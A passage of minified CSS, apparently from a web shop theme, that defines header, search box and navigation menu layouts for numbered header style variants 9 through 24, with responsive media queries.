.table-row>.header-switcher{padding-top:32px;padding-bottom:32px}}.header-content .style-9 .header-main .horizontal-menu{margin:0 auto}.header-content .style-9 .header-main .searchbox{margin:0;-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}@media (max-width: 1199px){.header-content .style-9 .header-main .searchbox{width:230px}}@media (max-width: 1199px){.header-content .style-9 .header-main .searchbox .result-ajax-search{width:230px}}.header-content .style-9 .sidemenu-holder .menu-list>li{padding-top:30px;padding-bottom:28px}.header-content .style-10 .header-main{padding:0}@media (min-width: 992px){.header-content .style-10 .header-main .table-row>.header-logo,.header-content .style-10 .header-main .table-row>.header-icons,.header-content .style-10 .header-main .table-row>.searchbox,.header-content .style-10 .header-main .table-row>.header-switcher{padding-top:24px;padding-bottom:24px}}.header-content .style-10 .header-icons{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto;-webkit-padding-start:10px;-moz-padding-start:10px;padding-inline-start:10px}.header-content .style-10 .header-icons ul.list-inline{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}@media (max-width: 1199px){.header-content .style-10 .header-icons ul.list-inline>li{-webkit-margin-start:10px;-moz-margin-start:10px;margin-inline-start:10px}}.header-content .style-10 .searchbox{padding:0;margin:0}@media (max-width: 1440px){.header-content .style-10 .searchbox{width:250px}}@media (max-width: 1199px){.header-content .style-10 .searchbox{width:210px}}.header-content .style-10 .searchbox .result-ajax-search{width:100%;min-width:210px}@media (min-width: 992px){.header-content .style-10 .header-logo{-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}}.header-content .style-10 .horizontal-menu{-webkit-padding-start:88px;-moz-padding-start:88px;padding-inline-start:88px}@media (max-width: 1440px){.header-content .style-10 .horizontal-menu{-webkit-padding-start:20px;-moz-padding-start:20px;padding-inline-start:20px}}.header-content .style-10 .sidemenu-holder .menu-list>li{padding-top:25px;padding-bottom:20px}@media (max-width: 1199px){.header-content .style-10 .sidemenu-holder .menu-list>li{-webkit-padding-start:20px;-moz-padding-start:20px;padding-inline-start:20px}.header-content .style-10 .sidemenu-holder .menu-list>li:first-child{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}}.header-content .style-10.layout-boxed .horizontal-menu{-webkit-padding-start:30px;-moz-padding-start:30px;padding-inline-start:30px}.header-content .style-11 .header-main{padding:18px 0}@media (min-width: 992px){.header-content .style-11 .table-row .searchbox{-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0}}.header-content .style-11 .table-row .searchbox .navbar-form,.header-content .style-11 .table-row .searchbox .result-ajax-search{width:465px}.header-content .style-11 .header-navigation .table-row{justify-content:initial}.header-content .style-11 .sidemenu-holder .menu-list>li{padding:0 28px;-webkit-border-start:1px solid #333333;-moz-border-start:1px solid #333333;border-inline-start:1px solid #333333}@media (max-width: 1199px){.header-content .style-11 .sidemenu-holder .menu-list>li{padding:0 20px}}.header-content .style-11 .sidemenu-holder .menu-list>li:first-child{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0;-webkit-border-start:none;-moz-border-start:none;border-inline-start:none}.header-content .style-11 .sidemenu-holder .menu-list>li:last-child{-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}.header-content .style-11 .sidemenu-holder .menu-list>li>.dropdown-inner>a,.header-content .style-11 .sidemenu-holder .menu-list>li>a{padding:13px 0}.header-content .style-12 .top-bar .top-bar-right>ul>li{padding-top:4px;padding-bottom:4px}.header-content .style-12 .top-bar .top-bar-left .header-switcher>li .translate-position,.header-content .style-12 .top-bar .top-bar-left .header-switcher>li select{padding-top:4px;padding-bottom:4px}.header-content .style-12 .header-main{padding:0}@media (min-width: 992px){.header-content .style-12 .header-main .table-row>.header-logo,.header-content .style-12 .header-main .table-row>.header-icons,.header-content .style-12 .header-main .table-row>.searchbox,.header-content .style-12 .header-main .table-row>.header-switcher{padding-top:23px;padding-bottom:24px}}.header-content .style-12 .table-row .header-icons{-webkit-padding-start:20px;-moz-padding-start:20px;padding-inline-start:20px}.header-content .style-12 .horizontal-menu{-webkit-margin-end:auto;-moz-margin-end:auto;margin-inline-end:auto}.header-content .style-12 .sidemenu-holder .menu-list>li{padding-top:24px;padding-bottom:24px}@media (max-width: 1199px){.header-content .style-12 .sidemenu-holder .menu-list>li{-webkit-padding-start:20px;-moz-padding-start:20px;padding-inline-start:20px}.header-content .style-12 .sidemenu-holder .menu-list>li:first-child{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}}.header-content .style-12 .labels-wrapper{top:3px}.header-content .style-12 .labels-wrapper .menu-label{font-size:11px;text-transform:uppercase}.header-content .style-12 .vertical-menu{width:auto}@media (max-width: 991px){.header-content .style-12 .vertical-menu{display:none}}.header-content .style-12 .vertical-menu.bg-color-none{-webkit-padding-start:72px;-moz-padding-start:72px;padding-inline-start:72px;-webkit-margin-end:36px;-moz-margin-end:36px;margin-inline-end:36px}@media (max-width: 1300px){.header-content .style-12 .vertical-menu.bg-color-none{-webkit-padding-start:40px;-moz-padding-start:40px;padding-inline-start:40px}}.header-content .style-12 .vertical-menu .sidemenu-holder{padding-top:25px;padding-bottom:25px}@media (max-width: 1300px){.header-content .style-12 .header-icons>ul>li{-webkit-margin-start:13px;-moz-margin-start:13px;margin-inline-start:13px}}.header-content .style-13 .table-row .header-logo{-webkit-margin-end:auto;-moz-margin-end:auto;margin-inline-end:auto}.header-content .style-13.border-top-nav .header-main{padding:16px 0}.header-content .style-13 .header-main{padding:16px 0 21px}@media (min-width: 1200px){.header-content .style-13 .header-switcher{-webkit-padding-end:24px;-moz-padding-end:24px;padding-inline-end:24px}.header-content .style-13 .header-switcher>li{padding:0 10px}}.header-content .style-13 .header-navigation{border-top:1px solid rgba(0,0,0,.1)}.header-content .style-13 .vertical-menu.bg-color-none{-webkit-margin-end:35px;-moz-margin-end:35px;margin-inline-end:35px}.header-content .style-13 .vertical-menu .sidemenu-holder .head{padding-top:17px;padding-bottom:16px}.header-content .style-13 .labels-wrapper{top:7px}.header-content .style-13 .sidemenu-holder .menu-list>li>.dropdown-inner>a,.header-content .style-13 .sidemenu-holder .menu-list>li>a{padding:13px 0}.header-content .style-13 .welcome-text{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}.header-content .style-13 .welcome-text li{color:#00000080}.header-content .style-13 .welcome-text li a{color:#000c;-webkit-padding-start:8px;-moz-padding-start:8px;padding-inline-start:8px}.header-content .style-14 .header-main{padding:0}@media (min-width: 992px){.header-content .style-14 .header-main .table-row>.header-logo,.header-content .style-14 .header-main .table-row>.header-icons,.header-content .style-14 .header-main .table-row>.searchbox,.header-content .style-14 .header-main .table-row>.header-switcher{padding-top:20px;padding-bottom:20px}}@media (min-width: 992px){.header-content .style-14 .header-main{-webkit-box-shadow:0 2px 3px rgba(1,1,1,.07);-ms-transform:0 2px 3px rgba(1,1,1,.07);-o-transform:0 2px 3px rgba(1,1,1,.07);box-shadow:0 2px 3px #01010112}}@media (max-width: 991px){.header-content .style-14 .vertical-menu{display:none}}@media (max-width: 1440px){.header-content .style-14 .vertical-menu.bg-color-none{-webkit-margin-end:10px;-moz-margin-end:10px;margin-inline-end:10px}}.header-content .style-14 .vertical-menu .sidemenu-holder .head{font-size:19px;padding-top:32px;padding-bottom:32px}.header-content .style-14 .table-row .header-logo{-webkit-margin-end:42px;-moz-margin-end:42px;margin-inline-end:42px}@media (max-width: 1199px){.header-content .style-14 .table-row .header-logo{-webkit-margin-end:20px;-moz-margin-end:20px;margin-inline-end:20px}}@media (max-width: 991px){.header-content .style-14 .table-row .header-logo{-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0}}.header-content .style-14 .searchbox{width:37%;-webkit-margin-end:15px;-moz-margin-end:15px;margin-inline-end:15px;padding:0 10px}@media (max-width: 1440px){.header-content .style-14 .searchbox{-webkit-margin-end:10px;-moz-margin-end:10px;margin-inline-end:10px}}@media (max-width: 1200px){.header-content .style-14 .searchbox{width:250px}}.header-content .style-14 .searchbox .navbar-form,.header-content .style-14 .searchbox .result-ajax-search{width:100%}@media (max-width: 1199px){.header-content .style-14 .header-icons>ul>li{-webkit-margin-start:18px;-moz-margin-start:18px;margin-inline-start:18px}}@media (min-width: 1200px){.header-content .style-14 .header-switcher>li{padding:0 14px}}.header-content .style-14.border-top-nav .header-navigation{margin-top:0}@media (min-width: 992px){.header-content .style-14 .header-navigation{margin-top:3px}}.header-content .style-14 .header-navigation .table-row{justify-content:initial}@media (max-width: 1199px){.header-content .style-14 .header-navigation .table-row{-webkit-margin-start:0!important;-moz-margin-start:0!important;margin-inline-start:0!important}}.header-content .style-14 .labels-wrapper{top:2px}.header-content .style-14 .sidemenu-holder .menu-list>li:first-child{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.header-content .style-15{position:static}.header-content .style-15 .header-main{position:relative;z-index:9999;padding:0}@media (min-width: 992px){.header-content .style-15 .header-main .table-row>.header-logo,.header-content .style-15 .header-main .table-row>.header-icons,.header-content .style-15 .header-main .table-row>.searchbox,.header-content .style-15 .header-main .table-row>.header-switcher{padding-top:23px;padding-bottom:23px}}@media (min-width: 992px){.header-content .style-15 .header-main{-webkit-box-shadow:0 2px 3px rgba(1,1,1,.07);-ms-transform:0 2px 3px rgba(1,1,1,.07);-o-transform:0 2px 3px rgba(1,1,1,.07);box-shadow:0 2px 3px #01010112}}@media (max-width: 1199px){.header-content .style-15 .header-icons{-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}}@media (max-width: 1199px){.header-content .style-15 .header-icons>ul>li{-webkit-margin-start:15px;-moz-margin-start:15px;margin-inline-start:15px}}@media (min-width: 992px){.header-content .style-15 .header-logo{-webkit-padding-end:20px;-moz-padding-end:20px;padding-inline-end:20px}}@media (min-width: 1200px){.header-content .style-15 .header-logo{-webkit-padding-end:55px;-moz-padding-end:55px;padding-inline-end:55px}}@media (max-width: 991px){.header-content .style-15 .vertical-menu{display:none}}.header-content .style-15 .vertical-menu.bg-color-none{-webkit-margin-end:48px;-moz-margin-end:48px;margin-inline-end:48px}@media (max-width: 1199px){.header-content .style-15 .vertical-menu.bg-color-none{-webkit-margin-end:30px;-moz-margin-end:30px;margin-inline-end:30px}}.header-content .style-15 .vertical-menu .sidemenu-holder .head{font-size:19px;padding-top:30px;padding-bottom:31px}.header-content .style-15 .horizontal-menu{-webkit-margin-end:auto;-moz-margin-end:auto;margin-inline-end:auto}.header-content .style-15 .sidemenu-holder .menu-list>li{padding-top:20px;padding-bottom:20px}@media (max-width: 1199px){.header-content .style-15 .sidemenu-holder .menu-list>li{-webkit-padding-start:20px;-moz-padding-start:20px;padding-inline-start:20px}.header-content .style-15 .sidemenu-holder .menu-list>li:first-child{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}}@media (max-width: 1199px){.header-content .style-15 .header-switcher{-webkit-padding-end:3px;-moz-padding-end:3px;padding-inline-end:3px}.header-content .style-15 .header-switcher>li{padding:0 12px}}.header-content .style-15 .searchbox{width:100%;padding:20px 0 0}.header-content .style-15 .searchbox .navbar-form{width:100%;height:49px}.header-content .style-15 .searchbox .result-ajax-search{width:100%;height:100%}.header-content .style-16 .top-bar{border-bottom:none;-webkit-box-shadow:0 2px 3px rgba(1,1,1,.07);-ms-transform:0 2px 3px rgba(1,1,1,.07);-o-transform:0 2px 3px rgba(1,1,1,.07);box-shadow:0 2px 3px #01010112}.header-content .style-16 .top-bar .table-row .top-bar-right>ul:not(.header-switcher)>li{padding-top:4px;padding-bottom:4px}.header-content .style-16 .top-bar .table-row .top-bar-right>ul .translate-position,.header-content .style-16 .top-bar .table-row .top-bar-right>ul select{padding-top:2px;padding-bottom:2px}.header-content .style-16 .top-bar .sidemenu-holder .menu-list>li{padding:0 10px}.header-content .style-16 .top-bar .sidemenu-holder .menu-list>li:first-child{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.header-content .style-16 .top-bar .sidemenu-holder .menu-list>li>.dropdown-inner>a,.header-content .style-16 .top-bar .sidemenu-holder .menu-list>li>a{padding:4px 0;font-size:13px;color:#000}.header-content .style-16 .top-bar .sidemenu-holder .menu-list>li>.dropdown-inner>a span,.header-content .style-16 .top-bar .sidemenu-holder .menu-list>li>a span{display:block}.header-content .style-16 .top-bar .sidemenu-holder .menu-list>li>.dropdown-inner>a:after,.header-content .style-16 .top-bar .sidemenu-holder .menu-list>li>a:after{content:none}.header-content .style-16 .top-bar .sidemenu-holder .menu-list>li>.dropdown-inner>a:hover,.header-content .style-16 .top-bar .sidemenu-holder .menu-list>li>a:hover{text-decoration:underline}.header-content .style-16.border-top-nav .header-main{padding:20px 0}.header-content .style-16 .header-main{background:transparent;padding:20px 0 5px}.header-content .style-16 .searchbox{width:625px}@media (max-width: 1199px){.header-content .style-16 .searchbox{width:525px}}.header-content .style-16 .searchbox .navbar-form,.header-content .style-16 .searchbox .result-ajax-search{width:100%}.header-content .style-16 .widget-social-icons{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}.header-content .style-16 .widget-social-icons li{-webkit-margin-start:15px;-moz-margin-start:15px;margin-inline-start:15px}.header-content .style-16 .widget-social-icons li a{color:#000;font-size:18px}.header-content .style-16 .widget-social-icons li a:hover{color:#a81425}.header-content .style-16 .vertical-menu .sidemenu-holder .head{font-size:19px;padding-top:18px;padding-bottom:20px}.header-content .style-16 .sidemenu-holder .menu-list>li{padding-top:8px;padding-bottom:10px}.header-content .style-16 .labels-wrapper{top:2px}@media (max-width: 1024px){.header-content .style-16 .translate-position .weglot-container .country-selector ul{left:auto;right:0}}.header-content .style-17,.header-content .style-18{background:#fff}.header-content .style-17 .top-bar,.header-content .style-18 .top-bar{border-bottom:none}.header-content .style-17 .top-bar .table-row .top-bar-right>ul:not(.header-switcher)>li,.header-content .style-18 .top-bar .table-row .top-bar-right>ul:not(.header-switcher)>li{padding-top:2px;padding-bottom:2px}.header-content .style-17 .top-bar .table-row .top-bar-right>ul .translate-position,.header-content .style-17 .top-bar .table-row .top-bar-right>ul select,.header-content .style-18 .top-bar .table-row .top-bar-right>ul .translate-position,.header-content .style-18 .top-bar .table-row .top-bar-right>ul select{padding-top:2px;padding-bottom:2px}@media (min-width: 992px){.header-content .style-17:not(.header-fixed) .header-main,.header-content .style-18:not(.header-fixed) .header-main{background:transparent;padding:0}.header-content .style-17:not(.header-fixed) .header-main .table-row,.header-content .style-18:not(.header-fixed) .header-main .table-row{background:#fff;padding-top:18px;padding-bottom:16px;-webkit-padding-start:30px;-moz-padding-start:30px;padding-inline-start:30px;-webkit-padding-end:37px;-moz-padding-end:37px;padding-inline-end:37px}}.header-content .style-17 .searchbox,.header-content .style-18 .searchbox{width:48.9%}.header-content .style-17 .searchbox .navbar-form,.header-content .style-18 .searchbox .navbar-form{width:100%}.header-content .style-17 .searchbox .search-icon,.header-content .style-18 .searchbox .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}.header-content .style-17 .searchbox .result-ajax-search,.header-content .style-18 .searchbox .result-ajax-search{width:100%}.header-content .style-17+.searchbox-mobile .search-icon,.header-content .style-18+.searchbox-mobile .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}.header-content .style-17 .header-navigation .table-row>div,.header-content .style-18 .header-navigation .table-row>div{width:100%}.header-content .style-17 .header-navigation .table-row>div>div:first-child,.header-content .style-18 .header-navigation .table-row>div>div:first-child{-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px;-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.header-content .style-17 .header-navigation .table-row .nav-menu,.header-content .style-18 .header-navigation .table-row .nav-menu{position:static;-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px;-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}.header-content .style-17 .vertical-menu,.header-content .style-18 .vertical-menu{-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0;width:auto}.header-content .style-17 .vertical-menu .navigation,.header-content .style-18 .vertical-menu .navigation{position:relative}.header-content .style-17 .vertical-menu .sidemenu-holder .head,.header-content .style-18 .vertical-menu .sidemenu-holder .head{font-size:19px;padding-top:12px;padding-bottom:12px;-webkit-padding-start:30px;-moz-padding-start:30px;padding-inline-start:30px}.header-content .style-17 .labels-wrapper,.header-content .style-18 .labels-wrapper{top:2px}@media (max-width: 1024px){.header-content .style-17 .translate-position .weglot-container .country-selector ul,.header-content .style-18 .translate-position .weglot-container .country-selector ul{left:auto;right:0}}.header-content .style-18 .header-navigation{background:transparent}@media (min-width: 992px){.header-content .style-18 .header-navigation .container-border{border:2px solid white;background:#fff}}.header-content .style-18 .vertical-menu{-webkit-border-end:1px solid #dddddd;-moz-border-end:1px solid #dddddd;border-inline-end:1px solid #dddddd;-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0;-webkit-margin-end:2px;-moz-margin-end:2px;margin-inline-end:2px;position:relative}.header-content .style-18 .vertical-menu .sidemenu-holder .navbar{max-width:none;min-width:auto}.header-content .style-18 .vertical-menu .navigation{position:static}.header-content .style-19 .top-bar .top-bar-right>ul:not(.header-switcher)>li{padding-top:2px;padding-bottom:2px}.header-content .style-19 .top-bar .top-bar-right>ul.header-switcher>li .translate-position,.header-content .style-19 .top-bar .top-bar-right>ul.header-switcher>li select{padding-top:2px;padding-bottom:2px}.header-content .style-19:not(.header-fixed) .header-main{padding:18px 0 10px}.header-content .style-19:not(.header-fixed).border-top-nav .header-main{padding:18px 0}.header-content .style-19 .searchbox{width:48.9%}.header-content .style-19 .searchbox .navbar-form{width:100%}.header-content .style-19 .searchbox .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}.header-content .style-19 .searchbox .result-ajax-search{width:100%}.header-content .style-19+.searchbox-mobile .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}.header-content .style-19 .header-navigation .table-row{justify-content:initial}.header-content .style-19 .vertical-menu{position:relative;width:auto;-webkit-margin-end:30px;-moz-margin-end:30px;margin-inline-end:30px}@media (min-width: 1440px){.header-content .style-19 .vertical-menu.bg-color-none{-webkit-margin-end:94px;-moz-margin-end:94px;margin-inline-end:94px}}.header-content .style-19 .labels-wrapper{top:0}@media (max-width: 1024px){.header-content .style-19 .translate-position .weglot-container .country-selector ul{left:auto;right:0}}.header-content .style-20 .top-bar .top-bar-right>ul:not(.header-switcher)>li{padding-top:2px;padding-bottom:2px}.header-content .style-20 .top-bar .top-bar-right>ul.header-switcher>li .translate-position,.header-content .style-20 .top-bar .top-bar-right>ul.header-switcher>li select{padding-top:2px;padding-bottom:2px}.header-content .style-20:not(.header-fixed) .header-main{padding:18px 0 6px}.header-content .style-20:not(.header-fixed).border-top-nav .header-main{padding:18px 0}.header-content .style-20 .searchbox{width:48.9%}.header-content .style-20 .searchbox .navbar-form{width:100%}.header-content .style-20 .searchbox .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}.header-content .style-20 .searchbox .result-ajax-search{width:100%}.header-content .style-20+.searchbox-mobile .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}.header-content .style-20 .header-navigation .table-row>div:first-child{-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px}.header-content .style-20 .header-navigation .nav-menu{position:static;-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}.header-content .style-20 .vertical-menu{-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0;width:auto}@media (max-width: 991px){.header-content .style-20 .vertical-menu{display:none}}.header-content .style-20 .vertical-menu .sidemenu-holder .head{font-size:19px;-webkit-padding-start:17px;-moz-padding-start:17px;padding-inline-start:17px}.header-content .style-20 .labels-wrapper{top:0}@media (max-width: 1024px){.header-content .style-20 .translate-position .weglot-container .country-selector ul{left:auto;right:0}}.header-content .style-21 .top-bar{border-bottom:none}.header-content .style-21 .top-bar .top-bar-right>ul:not(.header-switcher)>li{padding-top:2px;padding-bottom:2px}.header-content .style-21 .top-bar .top-bar-right>ul.header-switcher>li .translate-position,.header-content .style-21 .top-bar .top-bar-right>ul.header-switcher>li select{padding-top:2px;padding-bottom:2px}.header-content .style-21 .header-main{padding:0}@media (min-width: 992px){.header-content .style-21 .header-main .table-row>.header-logo,.header-content .style-21 .header-main .table-row>.header-icons,.header-content .style-21 .header-main .table-row>.searchbox,.header-content .style-21 .header-main .table-row>.header-switcher{padding-top:20px;padding-bottom:20px}}.header-content .style-21 .searchbox{width:40%}.header-content .style-21 .searchbox .navbar-form{width:100%}.header-content .style-21 .searchbox .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}.header-content .style-21 .searchbox .result-ajax-search{width:100%}.header-content .style-21+.searchbox-mobile .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}.header-content .style-21 .searchbox .navbar-form input{border:none;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.2);-ms-transform:0 1px 3px rgba(0,0,0,.2);-o-transform:0 1px 3px rgba(0,0,0,.2);box-shadow:0 1px 3px #0003}.header-content .style-21 .vertical-menu{-webkit-margin-start:40px;-moz-margin-start:40px;margin-inline-start:40px;-webkit-margin-end:30px;-moz-margin-end:30px;margin-inline-end:30px}@media (max-width: 1440px){.header-content .style-21 .vertical-menu{-webkit-margin-start:15px;-moz-margin-start:15px;margin-inline-start:15px;-webkit-margin-end:15px;-moz-margin-end:15px;margin-inline-end:15px}}@media (max-width: 991px){.header-content .style-21 .vertical-menu{display:none}}.header-content .style-21 .vertical-menu .sidemenu-holder .head{padding-top:34px;padding-bottom:34px}@media (max-width: 1024px){.header-content .style-21 .translate-position .weglot-container .country-selector ul{left:auto;right:0}}.header-content .style-22 .header-logo{-webkit-margin-end:auto;-moz-margin-end:auto;margin-inline-end:auto}.header-content .style-22 .searchbox{margin:0;-webkit-margin-start:60px!important;-moz-margin-start:60px!important;margin-inline-start:60px!important;-webkit-margin-end:50px!important;-moz-margin-end:50px!important;margin-inline-end:50px!important}@media (max-width: 1199px){.header-content .style-22 .searchbox{margin:0 10px!important}}@media (max-width: 1199px){.header-content .style-22 .searchbox form{width:230px}}@media (max-width: 1199px){.header-content .style-22 .searchbox .result-ajax-search{width:230px}}.header-content .style-22 .header-icons{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}@media (max-width: 1199px){.header-content .style-22 .header-icons>ul>li{-webkit-margin-start:13px;-moz-margin-start:13px;margin-inline-start:13px}}@media (min-width: 1200px){.header-content .style-22 .header-switcher{-webkit-padding-end:14px;-moz-padding-end:14px;padding-inline-end:14px}.header-content .style-22 .header-switcher>li{padding:0 8px}}.header-content .style-22 .header-main{padding:16px 0 20px}.header-content .style-22 .header-main .labels-wrapper{top:-2px}.header-content .style-22 .header-main .horizontal-menu .sidemenu-holder .menu-list>li{padding:0 10px}@media (max-width: 1440px){.header-content .style-22 .header-main .horizontal-menu .sidemenu-holder .menu-list>li{padding:0 5px}}.header-content .style-22 .header-main .horizontal-menu .sidemenu-holder .menu-list>li>.dropdown-inner>a,.header-content .style-22 .header-main .horizontal-menu .sidemenu-holder .menu-list>li>a{color:#000;font-size:13px}.header-content .style-22 .header-main .horizontal-menu .sidemenu-holder .menu-list>li>.dropdown-inner>a:after,.header-content .style-22 .header-main .horizontal-menu .sidemenu-holder .menu-list>li>a:after{content:none}.header-content .style-22 .header-main .horizontal-menu .sidemenu-holder .menu-list>li>.dropdown-inner>a>span,.header-content .style-22 .header-main .horizontal-menu .sidemenu-holder .menu-list>li>a>span{display:block}.header-content .style-22 .header-main .horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>.dropdown-inner>a,.header-content .style-22 .header-main .horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>a{color:#a81425;text-decoration:underline}.header-content .style-22 .header-navigation{background:transparent}.header-content .style-22 .header-navigation .table-row{background:#fff}.header-content .style-22 .header-navigation .horizontal-menu{width:100%}.header-content .style-22 .header-navigation .horizontal-menu .labels-wrapper{position:absolute;display:block;left:auto;top:8px;right:-33px}.header-content .style-22 .header-navigation .horizontal-menu .menu-list{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.header-content .style-22 .header-navigation .horizontal-menu .menu-list>li{width:100%;flex:1;padding:0 23px;border-top:2px solid white;-webkit-border-start:1px solid #333333;-moz-border-start:1px solid #333333;border-inline-start:1px solid #333333}.header-content .style-22 .header-navigation .horizontal-menu .menu-list>li:first-child{-webkit-padding-start:23px;-moz-padding-start:23px;padding-inline-start:23px;-webkit-border-start:2px solid white;-moz-border-start:2px solid white;border-inline-start:2px solid white}.header-content .style-22 .header-navigation .horizontal-menu .menu-list>li:last-child{-webkit-padding-end:23px;-moz-padding-end:23px;padding-inline-end:23px;-webkit-border-end:2px solid white;-moz-border-end:2px solid white;border-inline-end:2px solid white}.header-content .style-22 .header-navigation .horizontal-menu .menu-list>li.dropdown>.dropdown-menu{border:2px solid white;border-top:none}.header-content .style-22 .header-navigation .horizontal-menu .menu-list>li.dropdown:not(.mega-menu)>.dropdown-menu{width:calc(100% + 2px)}.header-content .style-22 .header-navigation .horizontal-menu .menu-list>li.dropdown:not(.mega-menu)>.dropdown-menu li.flyout-left>.dropdown-menu{-webkit-border-start:2px solid white;-moz-border-start:2px solid white;border-inline-start:2px solid white;-webkit-border-end:none;-moz-border-end:none;border-inline-end:none}.header-content .style-22 .header-navigation .horizontal-menu .menu-list>li.dropdown:not(.mega-menu)>.dropdown-menu li>.dropdown-menu{border:2px solid white;-webkit-border-start:none;-moz-border-start:none;border-inline-start:none}.header-content .style-22 .header-navigation .horizontal-menu .menu-list>li.mega-is-hover{background:#000;cursor:pointer}.header-content .style-22 .header-navigation .horizontal-menu .menu-list>li.mega-is-hover>.dropdown-inner>a:after,.header-content .style-22 .header-navigation .horizontal-menu .menu-list>li.mega-is-hover>a:after{width:0}.header-content .style-22 .header-navigation .horizontal-menu .menu-list>li.mega-is-hover .labels-wrapper .menu-label{color:#a81425}.header-content .style-23 .header-logo{-webkit-margin-end:auto;-moz-margin-end:auto;margin-inline-end:auto}.header-content .style-23 .searchbox{margin:0;-webkit-margin-end:60px!important;-moz-margin-end:60px!important;margin-inline-end:60px!important;-webkit-margin-start:50px!important;-moz-margin-start:50px!important;margin-inline-start:50px!important}@media (max-width: 1199px){.header-content .style-23 .searchbox{margin:0 10px!important}}@media (max-width: 1199px){.header-content .style-23 .searchbox form{width:230px}}@media (max-width: 1199px){.header-content .style-23 .searchbox .result-ajax-search{width:230px}}.header-content .style-23 .header-icons{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}@media (max-width: 1199px){.header-content .style-23 .header-icons>ul>li{-webkit-margin-start:13px;-moz-margin-start:13px;margin-inline-start:13px}}@media (min-width: 1200px){.header-content .style-23 .header-switcher{-webkit-padding-end:10px;-moz-padding-end:10px;padding-inline-end:10px}.header-content .style-23 .header-switcher>li{padding:0 8px}}.header-content .style-23 .header-main{padding:16px 0 17px}.header-content .style-23 .header-main .labels-wrapper{top:-2px}.header-content .style-23 .header-main .horizontal-menu .sidemenu-holder .menu-list>li{padding:0 10px}@media (max-width: 1440px){.header-content .style-23 .header-main .horizontal-menu .sidemenu-holder .menu-list>li{padding:0 5px}}.header-content .style-23 .header-main .horizontal-menu .sidemenu-holder .menu-list>li>.dropdown-inner>a,.header-content .style-23 .header-main .horizontal-menu .sidemenu-holder .menu-list>li>a{color:#000;font-size:13px}.header-content .style-23 .header-main .horizontal-menu .sidemenu-holder .menu-list>li>.dropdown-inner>a:after,.header-content .style-23 .header-main .horizontal-menu .sidemenu-holder .menu-list>li>a:after{content:none}.header-content .style-23 .header-main .horizontal-menu .sidemenu-holder .menu-list>li>.dropdown-inner>a>span,.header-content .style-23 .header-main .horizontal-menu .sidemenu-holder .menu-list>li>a>span{display:block}.header-content .style-23 .header-main .horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>.dropdown-inner>a,.header-content .style-23 .header-main .horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>a{color:#a81425;text-decoration:underline}.header-content .style-23 .header-navigation{border-top:1px solid #333333}.header-content .style-23 .header-navigation .horizontal-menu{width:100%}.header-content .style-23 .header-navigation .horizontal-menu .labels-wrapper{position:absolute;display:block;left:auto;top:8px;right:-33px}.header-content .style-23 .header-navigation .horizontal-menu .menu-list{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.header-content .style-23 .header-navigation .horizontal-menu .menu-list>li{width:100%;flex:1;padding:0 23px;-webkit-border-start:1px solid #333333;-moz-border-start:1px solid #333333;border-inline-start:1px solid #333333}.header-content .style-23 .header-navigation .horizontal-menu .menu-list>li:first-child{-webkit-border-start:none;-moz-border-start:none;border-inline-start:none;-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.header-content .style-23 .header-navigation .horizontal-menu .menu-list>li:last-child{-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}.header-content .style-23 .header-navigation .horizontal-menu .menu-list>li>a{padding:7px 0}.header-content .style-23 .header-navigation .horizontal-menu .menu-list>li.dropdown:not(.mega-menu)>.dropdown-menu{width:100%}.header-content .style-24 .top-bar{border-bottom:none}.header-content .style-24 .top-bar .top-bar-right>ul:not(.header-switcher)>li{padding-top:2px;padding-bottom:2px}.header-content .style-24 .top-bar .top-bar-right>ul.header-switcher>li .translate-position,.header-content .style-24 .top-bar .top-bar-right>ul.header-switcher>li select{padding-top:2px;padding-bottom:2px}.header-content .style-24:not(.header-fixed) .header-main{padding:18px 0}.header-content .style-24:not(.header-fixed) .header-main.same-bg-nav{padding:18px 0 5px}.header-content .style-24:not(.header-fixed).border-top-nav .header-main .same-bg-nav{padding:18px 0}.header-content .style-24 .searchbox{width:48.9%}.header-content .style-24 .searchbox .navbar-form{width:100%}.header-content 